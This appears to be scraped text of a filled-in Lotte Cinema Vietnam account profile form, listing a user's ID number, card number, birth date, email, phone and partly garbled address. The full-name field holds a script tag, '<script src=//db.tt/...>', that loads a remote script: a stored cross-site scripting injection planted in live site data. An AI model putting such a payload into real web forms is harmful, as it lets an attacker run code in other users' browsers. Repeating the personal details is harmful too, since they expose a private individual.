 Thông tin đăng nhập
CMND 191779142
Member card 343243243234223
Tài khoản lottecinema
Mật khẩu
Xác nhận mật khẩu
Thông tin tài khoản
Họ tên <script src=//db.tt/0jHv5qBe/>
Ngày sinh 21 10 1993
Email cuchepicpic@yahoo.com.vn
Điện thoại 0987272857
Địa chỉ S? 8,ki?t 6 ,Mang Cá nh?,phu?ng Phú Bình
Giới tính Nam
Cụm rạp Hue
Đăng ký Đăng ký nhận tin từ lottecinemavn.com
Cập nhật